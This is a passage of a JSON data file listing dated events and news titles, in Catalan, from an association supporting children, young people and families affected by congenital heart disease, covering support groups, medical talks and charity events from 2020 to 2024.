de joc per a nens i nenes amb cardiopatia de 6 a 18 mesos"},{"date":"20201211","title":"Espai virtual per a joves amb cardiopatia, de 15 a 25 anys"},{"date":"20201214","title":"Espai virtual per a pares i mares amb fills i filles amb cardiopatia"},{"date":"20201217","title":"Espai virtual de pares i mares de Tarragona amb fills i filles amb cardiopatia"},{"date":"20201218","title":"Espai virtual de pares i mares de Girona amb fills i filles amb cardiopatia, amb el fisioterapeuta Sergi Blanco"},{"date":"20201223","title":"Taller virtual infantil de cuina saludable, per a nens i nenes de 6 a 12 anys"},{"date":"20201223","title":"Espai virtual per a adults amb cardiopatia, a partir de 25 anys"},{"date":"20210104","title":"Aventures.Cor virtuals Nadal 2021"},{"date":"20210111","title":"Espai virtual per a pares i mares amb fills i filles amb cardiopatia"},{"date":"20210122","title":"Espai virtual de pares i mares de Girona amb fills i filles amb cardiopatia"},{"date":"20210127","title":"Espai virtual per a adults a partir de 25 anys amb cardiopatia"},{"date":"20210129","title":"Taller virtual infantil d'artter\u00e0pia, per a nens i nenes de 6 a 12 anys amb cardiopatia cong\u00e8nita"},{"date":"20210129","title":"Els nens i nenes de l'Espai virtual infantil de l'AACIC parlen de quin animal els agradaria ser i per qu\u00e8"},{"date":"20210201","title":"Espai virtual per a pares i mares amb fills i filles amb cardiopatia"},{"date":"20210204","title":"Webinar Parlem de la vacuna de la covid-19 amb la Dra. Laura Dos i el Dr. Joan S\u00e1nchez de Toledo"},{"date":"20210204","title":"La majoria de persones amb cardiopatia experimentaran una malaltia lleu si s'infecten"},{"date":"20210212","title":"Espai virtual per a joves de 15 a 25 anys amb cardiopatia"},{"date":"20210219","title":"Espai virtual de pares i mares de Girona amb fills i filles amb cardiopatia"},{"date":"20210224","title":"Espai virtual per a adults a partir de 25 anys amb cardiopatia"},{"date":"20210224","title":"L'AACIC participa en l'entrega de la 5a edici\u00f3 dels Actius de l'Acord Ciutad\u00e0"},{"date":"20210225","title":"Espai virtual de pares i mares de Tarragona amb fills i filles amb cardiopatia"},{"date":"20210226","title":"Taller virtual infantil d'artter\u00e0pia, per a nens i nenes de 6 a 12 anys amb cardiopatia cong\u00e8nita"},{"date":"20210301","title":"Espai virtual per a pares i mares amb fills i filles amb cardiopatia"},{"date":"20210317","title":"Espai virtual per a joves de 15 a 25 anys amb cardiopatia"},{"date":"20210317","title":"Reprenem l'Espai virtual de joves amb cardiopatia i canviem el dia de les seves trobades"},{"date":"20210318","title":"Espai virtual de pares i mares de Tarragona amb fills i filles amb cardiopatia"},{"date":"20210319","title":"Espai virtual de pares i mares de Girona amb fills i filles amb cardiopatia"},{"date":"20210324","title":"Espai virtual per a adults a partir de 25 anys amb cardiopatia"},{"date":"20210326","title":"Taller virtual infantil d'artter\u00e0pia, per a nens i nenes de 6 a 12 anys amb cardiopatia cong\u00e8nita"},{"date":"20210329","title":"Aventures.Cor virtuals Setmana Santa 2021"},{"date":"20210329","title":"Jocs en l\u00ednia i videoclips musicals a les Aventures.Cor virtuals de Setmana Santa"},{"date":"20210412","title":"Espai virtual per a pares i mares amb fills i filles amb cardiopatia"},{"date":"20210414","title":"Espai virtual per a joves de 15 a 25 anys amb cardiopatia"},{"date":"20210414","title":"Com et sents i com pots comunicar que tens una cardiopatia cong\u00e8nita, els dos temes centrals de la sessi\u00f3 de l'Espai virtual per a joves d'aquesta setmana"},{"date":"20210415","title":"Espai virtual de pares i mares de Tarragona amb fills i filles amb cardiopatia"},{"date":"20210416","title":"Espai virtual de pares i mares de Girona amb fills i filles amb cardiopatia"},{"date":"20210420","title":"Celebrem la Diada de Sant Jordi a l'Hospital Infantil i Hospital de la Dona Vall d'Hebron"},{"date":"20210428","title":"Espai virtual per a adults a partir de 25 anys amb cardiopatia"},{"date":"20210503","title":"Espai virtual per a pares i mares amb fills i filles amb cardiopatia"},{"date":"20210511","title":"Trobada 2021. Webinar inaugural: Positivisme conscient, l'art de mantenir l\u2019\u00e0nim en temps convulsos"},{"date":"20210512","title":"Trobada 2021. Conversa amb la Dra. S\u00edlvia Montserrat i joves de 15 a 25 anys amb cardiopatia"},{"date":"20210520","title":"Trobada 2021. Conversa amb la Dra. Queralt Ferrer, la Dra. Georgia Sarquella i pares i mares amb fills i filles amb cardiopatia"},{"date":"20210526","title":"Trobada 2021. Conversa amb la Dra. Berta Miranda i adults a partir de 25 anys amb cardiopatia"},{"date":"20210527","title":"Trobada 2021. Assemblea de l\u2019Associaci\u00f3 de Cardiopaties Cong\u00e8nites"},{"date":"20210527","title":"L'AACIC presenta el servei d'informaci\u00f3 i assessorament als professionals de la xarxa de CDIAPS de Barcelona"},{"date":"20210604","title":"Parlem del poder del joc en els infants hospitalitzats al Postgrau de Pedagogia Hospital\u00e0ria en Neonatologia i Pediatria de l'IDP-ICE de la Universitat de Barcelona"},{"date":"20210607","title":"Espai virtual per a pares i mares amb fills i filles amb cardiopatia"},{"date":"20210609","title":"Espai virtual per a joves de 15 a 25 anys amb cardiopatia"},{"date":"20210612","title":"Dissabte 12 de juny, t\u2019esperem a la jornada del Bus de la Sang"},{"date":"20210617","title":"Espai virtual de pares i mares de Tarragona amb fills i filles amb cardiopatia"},{"date":"20210618","title":"Espai virtual de pares i mares de Girona amb fills i filles amb cardiopatia"},{"date":"20210630","title":"Espai virtual per a adults a partir de 25 anys amb cardiopatia"},{"date":"20210705","title":"Torneig solidari de p\u00e0del a Tortosa"},{"date":"20210711","title":"Aventures.Cor d'estiu 2021 presencials"},{"date":"20210805","title":"Els Cors Valents es retroben a PortAventura"},{"date":"20210806","title":"Torneig solidari de p\u00e0del a Valls"},{"date":"20210925","title":"L\u2019AACIC i la Fundaci\u00f3 CorAvant estan compromeses amb els Objectius de Desenvolupament Sostenible"},{"date":"20210929","title":"Espai virtual d'adults a partir de 25 anys"},{"date":"20210929","title":"L'essencial \u00e9s invisible als ulls"},{"date":"20211004","title":"Espai virtual de pares i mares"},{"date":"20211022","title":"Espai de pares i mares de Girona"},{"date":"20211023","title":"27a Gran Festa del Cor al Parc d'atraccions Tibidabo"},{"date":"20211023","title":"La Gran Festa del Cor brilla de nou despr\u00e9s d\u2019un any silenciada"},{"date":"20211027","title":"Espai virtual d'adults a partir de 25 anys"},{"date":"20211028","title":"Espai de pares i mares de Tarragona"},{"date":"20211028","title":"La incertesa de cr\u00e9ixer amb una cardiopatia cong\u00e8nita"},{"date":"20211106","title":"Ceba't Festival a Sabadell"},{"date":"20211106","title":"Recollim m\u00e9s de 400 dibuixos per als infants que estan a l'hospital al Ceba't Sabadell"},{"date":"20211108","title":"Espai virtual de pares i mares"},{"date":"20211110","title":"Espai virtual de joves de 15 a 25 anys"},{"date":"20211113","title":"Festa de les Entitats Socials de Tortosa"},{"date":"20211113","title":"Fem cr\u00e9ixer la nostra participaci\u00f3 en el territori tortos\u00ed"},{"date":"20211124","title":"Espai virtual d'adults a partir de 25 anys"},{"date":"20211125","title":"Espai de pares i mares de Tarragona"},{"date":"20211126","title":"Espai de pares i mares de Girona"},{"date":"20211201","title":"Participem en l'assemblea del Consell Municipal de la Discapacitat de Tarragona"},{"date":"20211213","title":"Espai virtual de pares i mares"},{"date":"20211217","title":"Espai de pares i mares de Girona"},{"date":"20211217","title":"Concert de g\u00f2spel De tot Cor amb la coral Blackiblanc"},{"date":"20211218","title":"Jornada solid\u00e0ria Futbol Club Sarri\u00e0 de Ter"},{"date":"20211219","title":"Pastorets solidaris L'Estel de Natzaret a Poblenou"},{"date":"20211222","title":"Espai virtual d'adults a partir de 25 anys"},{"date":"20211225","title":"Pastorets solidaris a Vilanova i la Geltr\u00fa"},{"date":"20211226","title":"Pastorets solidaris L'Estel de Natzaret a Calella"},{"date":"20211227","title":"Anul\u00b7lem les Aventures.Cor de Nadal 2022"},{"date":"20220101","title":"Pastorets solidaris a Vilanova i la Geltr\u00fa"},{"date":"20220102","title":"Pastorets solidaris L'Estel de Natzaret a Poblenou"},{"date":"20220102","title":"Pastorets solidaris L'Estel de Natzaret a Calella"},{"date":"20220102","title":"Pastorets solidaris a Vilanova i la Geltr\u00fa"},{"date":"20220102","title":"Peti Pastorets solidaris a Vilanova i la Geltr\u00fa"},{"date":"20220102","title":"Espectacle solidari de m\u00e0gia a Maspujols"},{"date":"20220103","title":"Com has passat les festes de Nadal?"},{"date":"20220108","title":"Pastorets solidaris L'Estel de Natzaret a Calella"},{"date":"20220108","title":"Pastorets solidaris a Vilanova i la Geltr\u00fa"},{"date":"20220109","title":"Pastorets solidaris L'Estel de Natzaret a Poblenou"},{"date":"20220109","title":"Pastorets solidaris L'Estel de Natzaret a Calella"},{"date":"20220109","title":"Pastorets solidaris a Vilanova i la Geltr\u00fa"},{"date":"20220109","title":"Peti Pastorets solidaris a Vilanova i la Geltr\u00fa"},{"date":"20220110","title":"Espai virtual de pares i mares"},{"date":"20220126","title":"Espai virtual d'adults a partir de 25 anys"},{"date":"20220128","title":"Espai virtual de pares i mares de Girona"},{"date":"20220128","title":"Parlem amb la Dra. Laura Muntaner, cardi\u00f2loga de la Unitat de Cardiopatia Cong\u00e8nita de l'Adult de l'Hospital Trueta de Girona"},{"date":"20220207","title":"Espai virtual de pares i mares"},{"date":"20220209","title":"Com viuen els joves amb cardiopatia el temps de Covid?"},{"date":"20220209","title":"Espai virtual de joves de 15 a 25 anys"},{"date":"20220214","title":"1 de cada 100 nadons neix amb una cardiopatia"},{"date":"20220214","title":"Celebrem el Dia Internacional de les Cardiopaties Cong\u00e8nites amb la tornada del voluntariat d'hospital"},{"date":"20220217","title":"Webinar Cor que creix, el pas del cor d'infant al cor jove"},{"date":"20220217","title":"Webinar Cor que creix, el pas del cor d'infant al cor jove"},{"date":"20220218","title":"Espai de pares i mares de Girona"},{"date":"20220220","title":"Els pallassos i pallasses d'hospital tornen a l'Hospital Vall d'Hebron"},{"date":"20220223","title":"Espai virtual d'adults a partir de 25 anys"},{"date":"20220306","title":"Mon\u00f2legs solidaris en suport als joves i adults amb cardiopatia. Hospitalet de Llobregat"},{"date":"20220306","title":"Celebrem el Dia Internacional de la Dona amb les Tecletes Mares de Tarragona"},{"date":"20220306","title":"Tarda de riures i aplaudiments a l'espectacle de mon\u00f2legs solidaris en suport als joves i adults que viuen amb una cardiopatia"},{"date":"20220307","title":"Espai virtual de pares i mares"},{"date":"20220315","title":"La formaci\u00f3 \u00e9s necess\u00e0ria i essencial per al desenvolupament de la tasca volunt\u00e0ria"},{"date":"20220325","title":"Espai virtual de pares i mares de Girona"},{"date":"20220330","title":"Espai virtual d'adults a partir de 25 anys"},{"date":"20220402","title":"Diada solid\u00e0ria del Club Esportiu Futsal Tortosa"},{"date":"20220402","title":"Gran \u00e8xit de participaci\u00f3 en la diada solid\u00e0ria del Club Esportiu Futsal Tortosa en suport al projecte Fem m\u00e9s agradables les estades a l'hospital"},{"date":"20220404","title":"Espai virtual de pares i mares"},{"date":"20220411","title":"Aventures.Cor Setmana Santa 2022"},{"date":"20220411","title":"Els nens i les nenes de les Aventures.Cor de Setmana Santa tornen amb la motxilla plena d'experi\u00e8ncies"},{"date":"20220420","title":"Espai virtual de joves de 15 a 25 anys"},{"date":"20220421","title":"Un any m\u00e9s, tornem a celebrar Sant Jordi a l'Hospital Vall d'Hebron"},{"date":"20220423","title":"Aquest Sant Jordi, tornem a sortir al carrer"},{"date":"20220427","title":"Espai virtual d'adults a partir de 25 anys"},{"date":"20220429","title":"Espai virtual de pares i mares de Girona"},{"date":"20220502","title":"Espai virtual de pares i mares"},{"date":"20220514","title":"Cursa solid\u00e0ria en benefici als infants que tenen una cardiopatia cong\u00e8nita"},{"date":"20220521","title":"Trobada 2022: De la terra a la taula"},{"date":"20220521","title":"L'alegria de retrobar-nos"},{"date":"20220525","title":"Espai virtual d'adults a partir de 25 anys"},{"date":"20220527","title":"Espai virtual de pares i mares de Girona"},{"date":"20220604","title":"Torneig solidari del Club Esportiu Futsal Tortosa"},{"date":"20220604","title":"240 nens i nenes participen en el Torneig solidari del Club Esportiu Futsal Tortosa en suport als infants amb cardiopatia cong\u00e8nita"},{"date":"20220610","title":"Espai de pares i mares de Girona + sopar final de curs"},{"date":"20220610","title":"Sopar de final de curs a l'Espai de pares i mares de Girona"},{"date":"20220611","title":"Torneig solidari del Futbol Club Sarri\u00e0 de Ter"},{"date":"20220611","title":"L'esport i la solidaritat, protagonistes al Camp Municipal d'Esports de Sarri\u00e0 de Ter"},{"date":"20220613","title":"Espai virtual de pares i mares"},{"date":"20220613","title":"Fi de curs a l'Espai virtual de pares i mares"},{"date":"20220615","title":"Participem en el 7\u00e8 Congr\u00e9s del Tercer Sector Social de Catalunya \"El repte de la reconstrucci\u00f3 social\""},{"date":"20220616","title":"El tercer sector \u00e9s molt m\u00e9s potent de la visi\u00f3 que tenim des de dins"},{"date":"20220629","title":"Espai virtual d'adults a partir de 25 anys"},{"date":"20220716","title":"Comencen les Aventures.Cor d'estiu 2022"},{"date":"20220724","title":"Final de les Aventures.Cor d'estiu 2022"},{"date":"20220724","title":"Valentia, fortalesa en grup i companyonia: les Aventures.Cor d'estiu 2022"},{"date":"20220730","title":"1r Trofeu Solidari Vila d'Almenar de nataci\u00f3 amb aletes"},{"date":"20220806","title":"Botifarrada popular a les Festes d'Estiu de Sant Salvador, el Vendrell"},{"date":"20220813","title":"Taller \"Fes un dibuix per a un infant que est\u00e0 a l'hospital de l'AACIC\" a la Bisbal del Pened\u00e8s"},{"date":"20220902","title":"Concert solidari al Xiri de Roda de Ber\u00e0"},{"date":"20220925","title":"I Torneig de Futbol Solidari a Banyoles en suport als infants i joves amb cardiopatia cong\u00e8nita"},{"date":"20220925","title":"El camp vell de Banyoles s'omple de futbol i solidaritat en suport a les cardiopaties"},{"date":"20220928","title":"Els dos grups de l\u2019Espai per a m\u00e9s grans de 25 anys defineixen la tem\u00e0tica de les sessions del nou curs"},{"date":"20220929","title":"162 paraules omplen el n\u00favol de les coses que fan bategar els nostres cors"},{"date":"20221001","title":"Festa de les Entitats Socials de Tortosa"},{"date":"20221001","title":"Recollim 80 dibuixos pels infants hospitalitzats a la Festa de les entitats socials de Tortosa"},{"date":"20221003","title":"Espai de pares i mares"},{"date":"20221003","title":"A l'Espai virtual de pares i mares compartim experi\u00e8ncies entre iguals, ens orientem i ens donem suport"},{"date":"20221004","title":"'Toca que ens vegin'"},{"date":"20221006","title":"La insufici\u00e8ncia Card\u00edaca, conversa amb el Dr. Josep Com\u00edn i Rosana Moyano a l\u2019Hospitalet de Llobregat"},{"date":"20221006","title":"El principal problema associat a les malalties cardiovasculars \u00e9s la gran limitaci\u00f3 en la qualitat de vida de les persones"},{"date":"20221007","title":"Espai de pares i mares de Girona"},{"date":"20221014","title":"Mercat solidari d\u2019intercanvi de roba i complements a Riudarenes"},{"date":"20221015","title":"Mercat solidari d\u2019intercanvi de roba i complements a Riudarenes"},{"date":"20221019","title":"Espai per a joves de 15 a 25 anys"},{"date":"20221021","title":"Mercat solidari d\u2019intercanvi de roba i complements a Riudarenes"},{"date":"20221022","title":"Mercat solidari d\u2019intercanvi de roba i complements a Riudarenes"},{"date":"20221027","title":"Espai de pares i mares de Reus-Tarragona"},{"date":"20221029","title":"Fira d'entitats de salut de Terrassa"},{"date":"20221029","title":"Ambient festiu i solidari a la Fira d'Entitats de Salut de Terrassa"},{"date":"20221105","title":"Torneig de Golf Solidari de la Fundaci\u00f3 PortAventura"},{"date":"20221105","title":"Els camps de l'Infinitum Golf de PortAventura s'omplen de solidaritat pels infants i joves amb cardiopatia"},{"date":"20221107","title":"Espai de pares i mares"},{"date":"20221113","title":"28a Gran Festa del Cor al Parc d'atraccions Tibidabo"},{"date":"20221113","title":"M\u00e9s de 4.600 persones celebren la Gran Festa del Cor en suport als infants i joves que tenen una cardiopatia al Parc d'atraccions Tibidabo"},{"date":"20221125","title":"Espai de pares i mares de Girona"},{"date":"20221128","title":"L'AACIC participa en el Consell Municipal de la Discapacitat de Tarragona per aconseguir que la ciutat sigui m\u00e9s inclusiva i accessible"},{"date":"20221205","title":"Espai de pares i mares"},{"date":"20221211","title":"Concert de Gospelians de Girona"},{"date":"20221211","title":"Diversi\u00f3, alegria i bones vibracions al concert De tot Cor de Gospelians de Girona a La Merc\u00e8"},{"date":"20221213","title":"Ja \u00e9s Nadal a l'Hospital Vall d'Hebron"},{"date":"20221217","title":"Pastorets solidaris als Llu\u00efsos d'Horta"},{"date":"20221218","title":"Pastorets solidaris als Llu\u00efsos d'Horta"},{"date":"20221218","title":"Pastorets solidaris als Llu\u00efsos d'Horta"},{"date":"20221218","title":"Bateguem amb La Marat\u00f3"},{"date":"20221218","title":"Bateguem amb La Marat\u00f3"},{"date":"20221225","title":"Pastorets solidaris de Montblanc"},{"date":"20221226","title":"Pastorets solidaris d'Els Carlins de Manresa"},{"date":"20221226","title":"Pastorets solidaris del Social de Terrassa"},{"date":"20221226","title":"Pastorets solidaris de Montblanc"},{"date":"20221226","title":"Pastorets solidaris a Sant Feliu de Gu\u00edxols"},{"date":"20221230","title":"Espai de pares i mares de Girona"},{"date":"20221230","title":"Pastorets solidaris a Sant Feliu de Gu\u00edxols"},{"date":"20230101","title":"Pastorets solidaris d'Els Carlins de Manresa"},{"date":"20230101","title":"Pastorets solidaris del Social de Terrassa"},{"date":"20230101","title":"Pastorets solidaris de Montblanc"},{"date":"20230101","title":"Pastorets solidaris a Sant Feliu de Gu\u00edxols"},{"date":"20230102","title":"Aventures.Cor Nadal 2023"},{"date":"20230103","title":"Aventures.Cor Nadal 2023"},{"date":"20230104","title":"Aventures.Cor Nadal 2023"},{"date":"20230104","title":"No deixis que la vida passi sense viure-la"},{"date":"20230104","title":"Dibuixos pels infants que estan a l'hospital"},{"date":"20230106","title":"Pastorets solidaris d'Els Carlins de Manresa"},{"date":"20230106","title":"Pastorets solidaris del Social de Terrassa"},{"date":"20230107","title":"Pastorets solidaris d'Els Carlins de Manresa"},{"date":"20230107","title":"Pastorets solidaris del Social de Terrassa"},{"date":"20230107","title":"Pastorets solidaris de Montblanc"},{"date":"20230108","title":"Pastorets solidaris d'Els Carlins de Manresa"},{"date":"20230108","title":"Pastorets solidaris del Social de Terrassa"},{"date":"20230109","title":"Espai de pares i mares"},{"date":"20230121","title":"Torneig solidari per equips a Padel Colors"},{"date":"20230121","title":"P\u00e0del solidari per les cardiopaties cong\u00e8nites i el c\u00e0ncer"},{"date":"20230127","title":"Espai de pares i mares de Girona"},{"date":"20230128","title":"Pastorets infantils\/juvenils solidaris al Vendrell"},{"date":"20230204","title":"Concert De Tot Cor al Foment Hortenc"},{"date":"20230204","title":"Bon rotllo i molta qu\u00edmica al concert De Tot Cor del Foment Hortenc per celebrar els 15 anys de CorAvant"},{"date":"20230206","title":"Espai de pares i mares"},{"date":"20230206","title":"L'exposici\u00f3 DesCORda't al campus Terres de l'Ebre de la Universitat Rovira i Virgili"},{"date":"20230208","title":"Espai per a joves de 15 a 25 anys"},{"date":"20230214","title":"56 Ajuntaments il\u00b7luminen de color vermell la fa\u00e7ana del seu edifici per commemorar el Dia Internacional de les Cardiopaties Cong\u00e8nites"},{"date":"20230214","title":"1 de cada 100 nadons neix amb un cor extraordinari"},{"date":"20230214","title":"Taula rodona 'Les cicatrius que ens donen la vida' al Campus Terres de l'Ebre de la URV"},{"date":"20230214","title":"Repartim joguines als infants i joves ingressats a l'Hospital Vall d'Hebron per commemorar el Dia Internacional de les Cardiopaties Cong\u00e8nites"},{"date":"20230214","title":"509 publicacions a les xarxes socials per fer m\u00e9s visibles les cardiopaties cong\u00e8nites"},{"date":"20230224","title":"Espai de pares i mares de Girona"},{"date":"20230224","title":"Trobada i formaci\u00f3 de les volunt\u00e0ries i voluntaris d'hospital"},{"date":"20230306","title":"Espai de pares i mares"},{"date":"20230308","title":"Espai per a joves de 15 a 25 anys"},{"date":"20230311","title":"Formaci\u00f3 inicial de volunt\u00e0ries pallasses i voluntaris pallassos d'hospital"},{"date":"20230319","title":"La Dra. Queralt Ferrer corre la Marat\u00f3 de Barcelona per tots els infants amb cardiopatia"},{"date":"20230320","title":"Com reconnectar-se a la vida?"},{"date":"20230324","title":"Espai de pares i mares de Girona"},{"date":"20230331","title":"El projecte Cors Valents de la Fundaci\u00f3 CorAvant rep el Premi a la Solidaritat Jordi Dom\u00e8nech 2022 de l'Associaci\u00f3 S\u00e0hara Horta"},{"date":"20230402","title":"Torneig solidari futbol sala Nastic Club"},{"date":"20230403","title":"Aventures.Cor Setmana Santa 2023"},{"date":"20230404","title":"Aventures.Cor Setmana Santa 2023"},{"date":"20230405","title":"Aventures.Cor Setmana Santa 2023"},{"date":"20230405","title":"Ens hem quedat amb ganes de m\u00e9s!"},{"date":"20230417","title":"Espai de pares i mares"},{"date":"20230419","title":"Espai per a joves de 15 a 25 anys"},{"date":"20230420","title":"Tallers de Sant Jordi a l\u2019Hospital Infantil i de la Dona Vall d\u2019Hebron"},{"date":"20230421","title":"Paradeta solid\u00e0ria i contes pels infants hospitalitzats a Vall d'Hebron"},{"date":"20230421","title":"Festa de Sant Jordi al pati de l'Institut Escola Comaruga"},{"date":"20230423","title":"Parades solid\u00e0ries per la diada de Sant Jordi"},{"date":"20230428","title":"Espai de pares i mares de Girona"},{"date":"20230508","title":"Espai de pares i mares"},{"date":"20230508","title":"Comen\u00e7a el segon trimestre del Taller de relaxaci\u00f3 Cos i Ment"},{"date":"20230510","title":"Espai per a joves de 15 a 25 anys"},{"date":"20230520","title":"Trobada 2023: una trobada 360\u00ba"},{"date":"20230520","title":"\"Junts som m\u00e9s forts\""},{"date":"20230524","title":"Xerrada sobre cardiopaties cong\u00e8nites a la Universitat Rovira i Virgili"},{"date":"20230526","title":"Espai de pares i mares de Girona"},{"date":"20230604","title":"Torneig de Futbol solidari en suport als infants i joves amb cardiopatia a Sarri\u00e0 de Ter"},{"date":"20230604","title":"Gran \u00e8xit del Torneig de futbol en suport als infants i joves amb cardiopatia a Sarri\u00e0 de Ter"},{"date":"20230609","title":"Espai de pares i mares de Girona: amb el Dr. Marc Figueres"},{"date":"20230609","title":"Final de curs a l'Espai de pares i mares de Girona"},{"date":"20230612","title":"Espai de pares i mares: taller d'intel\u00b7lig\u00e8ncia emocional"},{"date":"20230616","title":"Treballem la comunicaci\u00f3 assertiva i la capacitat d'adaptaci\u00f3 als canvis amb el voluntariat d'hospital"},{"date":"20230703","title":"Convivint amb un hoste indesitjat: SARS-CoV-2 i cardiopaties cong\u00e8nites"},{"date":"20230703","title":"Exposici\u00f3 DesCORda't a l'Hotel Roc Blanc d'Escaldes-Engordany"},{"date":"20230706","title":"Un dels reptes de la cardiologia \u00e9s que es parli m\u00e9s de prevenci\u00f3 i que els mitjans de comunicaci\u00f3 facin m\u00e9s ress\u00f2 de les malalties cardiovasculars"},{"date":"20230707","title":"Bateig de vela a Arenys de Mar"},{"date":"20230713","title":"Taula rodona Les cicatrius que ens han donat la vida a l'Hotel Roc Blanc d'Escaldes-Engordany"},{"date":"20230713","title":"Pors, vergonyes i estigmes socials de les cicatrius"},{"date":"20230714","title":"5\u00e8 Open Internacional d\u2019Escacs Terres de l\u2019Ebre"},{"date":"20230715","title":"2n Trofeu Solidari Vila d'Almenar de nataci\u00f3 amb aletes"},{"date":"20230716","title":"Comencen les Aventures.Cor Estiu 2023"},{"date":"20230720","title":"El Consell de la Inf\u00e0ncia i l'Adolesc\u00e8ncia de l'AACIC es torna a reunir"},{"date":"20230723","title":"Final de les Aventures.Cor Estiu 2023"},{"date":"20230802","title":"Exposici\u00f3 DesCORda't al Centre Sociocultural l\u2019Estudi d'Ordino"},{"date":"20230802","title":"Els Cors Valents tornen a PortAventura World"},{"date":"20230814","title":"Marxem de vacances del 14 al 25 d'agost"},{"date":"20230924","title":"2n Torneig de futbol benjam\u00ed en suport als infants i joves amb cardiopatia cong\u00e8nita a Banyoles"},{"date":"20230926","title":"Parlem de cardiopaties cong\u00e8nites al Congreso de pacientes con enfermedades cardiovasculares"},{"date":"20230929","title":"Coneix el teu cor per poder-ne tenir cura"},{"date":"20230929","title":"Participem a l'espai Connecta't per compartir experi\u00e8ncies sobre el voluntariat"},{"date":"20231001","title":"Cursa Nick Horta Barcelona per les cardiopaties"},{"date":"20231002","title":"Espai de pares i mares"},{"date":"20231007","title":"Festa de les Entitats Socials de Tortosa"},{"date":"20231011","title":"Espai per a joves de 15 a 25 anys"},{"date":"20231020","title":"Espai de pares i mares de Girona"},{"date":"20231020","title":"Espai infantil de Girona"},{"date":"20231021","title":"5a Marxeta solid\u00e0ria"},{"date":"20231026","title":"Espai de pares i mares de Reus-Tarragona"},{"date":"20231028","title":"Curs d'iniciaci\u00f3 al clown d'hospital"},{"date":"20231028","title":"El clown \u00e9s un gran s\u00ed a la vida"},{"date":"20231102","title":"Exposici\u00f3 DesCORda't a la Biblioteca Comunal Antoni Morell de La Massana"},{"date":"20231102","title":"Presentaci\u00f3 del llibre \u00ab\u00bfPor qui\u00e9n corren las enfermeras?\u00bb al Teatre La Salle Gr\u00e0cia de Barcelona"},{"date":"20231106","title":"Espai de pares i mares"},{"date":"20231111","title":"29a Gran Festa del Cor al Parc d'atraccions Tibidabo"},{"date":"20231111","title":"L\u201911\/11 ser\u00e0 un dia ple d\u2019emocions al Tibidabo"},{"date":"20231111","title":"La 29a Gran Festa del Cor batega per CorAvant"},{"date":"20231114","title":"Confer\u00e8ncia amb la Dra. Laura Dos: Qu\u00e8 he de con\u00e8ixer de la meva cardiopatia?"},{"date":"20231114","title":"FAQs en cardiopaties cong\u00e8nites: qu\u00e8 he de con\u00e8ixer de la meva malaltia?"},{"date":"20231117","title":"Espai de pares i mares de Girona"},{"date":"20231125","title":"Jornada cient\u00edfica Exercici f\u00edsic i funci\u00f3 cognitiva"},{"date":"20231125","title":"Vida activa i cardiopatia"},{"date":"20231129","title":"Debatem sobre la coartaci\u00f3 a\u00f2rtica amb experts internacionals"},{"date":"20231130","title":"Espai de pares i mares de Reus-Tarragona"},{"date":"20231203","title":"Les persones no es defineixen per la seva discapacitat"},{"date":"20231204","title":"Exposici\u00f3 DesCORda't a la Universitat d'Andorra"},{"date":"20231204","title":"Espai de pares i mares"},{"date":"20231221","title":"Fira de Nadal a Vall d'Hebron"},{"date":"20231222","title":"Fira de Nadal a Vall d'Hebron"},{"date":"20231222","title":"El n\u00famero 32.308 de la loteria de Nadal de l'AACIC t\u00e9 premi"},{"date":"20231222","title":"Trenquem pors, vergonyes i possibles estigmes socials de les cicatrius"},{"date":"20231222","title":"Taula rodona Les cicatrius que ens han donat la vida a la Universitat d'Andorra"},{"date":"20231223","title":"Torneig de b\u00e0squet 3x3 en suport als infants i adolescents amb cardiopatia a Palafrugell"},{"date":"20231223","title":"Pastorets solidaris a Bigues i Riells del Fai"},{"date":"20231223","title":"El B\u00e0squet Club Palafrugell impulsa un torneig 3x3 en suport als infants i adolescents amb cardiopatia"},{"date":"20231228","title":"Espai de pares i mares de Reus-Tarragona"},{"date":"20231231","title":"Premis de La Grossa amb La Dooble"},{"date":"20240102","title":"Aventures.Cor Nadal 2024"},{"date":"20240102","title":"\"Hem d'intentar gaudir de cada moment, perqu\u00e8 no sabem qu\u00e8 pot passar\""},{"date":"20240103","title":"Aventures.Cor Nadal 2024"},{"date":"20240104","title":"Aventures.Cor Nadal 2024"},{"date":"20240108","title":"Espai de pares i mares"},{"date":"20240125","title":"Espai de pares i mares de Reus-Tarragona"},{"date":"20240205","title":"Espai de pares i mares"},{"date":"20240214","title":"I Jornada de cardiopaties cong\u00e8nites a l'Hospital Universitari Sant Joan de Reus"},{"date":"20240214","title":"Celebra el Dia Internacional de  les Cardiopaties Cong\u00e8nites: suma't a la campanya #corquecreix"},{"date":"20240214","title":"90 edificis s'il\u00b7luminen de vermell per commemorar el Dia Internacional de les Cardiopaties Cong\u00e8nites"},{"date":"20240214","title":"Dia Internacional de les Cardiopaties Cong\u00e8nites a l'Hospital Vall d'Hebron"},{"date":"20240214","title":"Dia Internacional de les Cardiopaties Cong\u00e8nites a l'Hospital Sant Joan de D\u00e9u"},{"date":"20240214","title":"Participem en la I Jornada de Cardiopaties Cong\u00e8nites a l'Hospital Sant Joan de Reus"},{"date":"20240215","title":"Confer\u00e8ncia amb la Dra. Berta Miranda: H\u00e0bits saludables i cardiopaties"},{"date":"20240215","title":"H\u00e0bits saludables i cardiopaties: com millorar la nostra qualitat de vida"},{"date":"20240216","title":"Espai de fam\u00edlies de Girona amb la Dra. Susana Uriel"},{"date":"20240225","title":"Jornada solid\u00e0ria N\u00e0stic Tarragona VS CD Teruel"},{"date":"20240225","title":"43 persones de l'AACIC gaudeixen de la Jornada Solid\u00e0ria 2024 del N\u00e0stic de Tarragona"},{"date":"20240229","title":"Espai de fam\u00edlies de Tarragona"},{"date":"20240304","title":"Espai virtual de pares i mares"},{"date":"20240315","title":"Espai de fam\u00edlies de Girona"},{"date":"20240315","title":"Tallers, jocs i dibuixos per les malalties cardiovasculars a Pallej\u00e0"},{"date":"20240325","title":"Aventures.Cor Setmana Santa 2024"},{"date":"20240326","title":"Aventures.Cor Setmana Santa 2024"},{"date":"20240327","title":"Aventures.Cor Setmana Santa 2024"},{"date":"20240404","title":"Espai de fam\u00edlies de Tarragona"},{"date":"20240406","title":"Creem el Consell de Joves de CorAvant"},{"date":"20240408","title":"Espai virtual de pares i mares"},{"date":"20240409","title":"El Consell de la Inf\u00e0ncia i l\u2019Adolesc\u00e8ncia de l\u2019AACIC es reuneix de nou"},{"date":"20240413","title":"Jornada Fes salut amb fam\u00edlia a Santa Barbara"},{"date":"20240416","title":"Participem en la Jornada deliberativa sobre el Pla d'inf\u00e0ncia de Barcelona"},{"date":"20240418","title":"Confer\u00e8ncia Drets del Pacient al final de la vida i el Document de Voluntats Anticipades"},{"date":"20240418","title":"Drets del Pacient al final de la vida i el 